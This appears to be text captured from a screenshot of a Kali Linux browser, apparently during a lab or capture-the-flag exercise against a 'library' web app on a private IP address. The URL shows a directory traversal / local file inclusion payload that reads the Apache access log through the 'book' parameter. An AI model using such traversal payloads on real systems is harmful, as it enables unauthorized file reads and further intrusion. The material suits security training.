 1 2 3 4 2 8:18
192.168.0.114:8593/index.ph 192.168.0.114:8593/index.ph
Not Secure http://192.168.0.114:8593/index.php?book=/../../../../var/log/apache2/access.log 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Main Page Book List
We are still setting up the library! Try later on!